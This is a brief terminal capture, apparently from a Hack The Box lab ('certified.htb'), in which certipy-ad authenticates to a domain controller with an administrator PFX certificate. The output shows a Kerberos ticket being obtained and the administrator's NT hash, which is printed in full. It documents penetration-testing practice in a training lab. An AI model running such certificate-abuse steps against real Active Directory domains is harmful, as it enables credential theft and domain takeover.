 →  bloodhound certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.229.25
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@certified.htb'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:ee778b86e5fa6072152e9e8d498e740b
→  bloodhound
[0] 0:python3* 1:ruby- 2:zsh